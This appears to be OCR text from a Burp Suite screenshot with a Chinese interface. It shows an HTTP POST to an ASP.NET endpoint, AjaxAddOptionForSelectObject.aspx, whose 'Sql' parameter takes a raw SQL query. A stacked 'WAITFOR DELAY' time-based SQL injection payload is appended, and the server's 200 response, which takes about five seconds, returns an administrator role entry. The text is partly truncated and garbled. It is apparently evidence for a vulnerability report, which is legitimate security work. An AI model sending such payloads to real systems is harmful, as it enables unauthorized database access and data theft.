 美化 Raw Hex
1 POST /SystemFrameWorkV3/Ajax/Task/AjaxAddOptionForSelectObject.aspx?Version0.0880198517446
HTTP/1.1
2 Host: rs.com
3 Content-Length: 168
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/121.0.6167.85 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://rs.com
9 Referer: http:/rs.com/SystemFrameWorkV3/Role/UserRole/Signup.aspx
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie:
13 Connection: close
14
15 IsSystemFrameWork=false&KeyColumnName=JobID&ValueColumnName=JobName&Sql=
select+JobID%2CJobName+from+JobTable+where+DepartmentID%3D'24'%3bWAITFOR+DELAY+'00%3a00%3a
b
搜索 0高亮
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 18 Jul 2024 04:20:09 GMT
9 Connection: close
10 Content-Length: 78
11
12 {"IsSuccess":true,"Result":"{\"45\":\"管理员\"}","ErrorMsg":"","Script":""}
搜索 0高亮
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 1
请求头 12
响应头 9
nspector
笔记
完成
340字节 | 5,034 millis
Event log (3) All issues (36)
内存: 286.5MB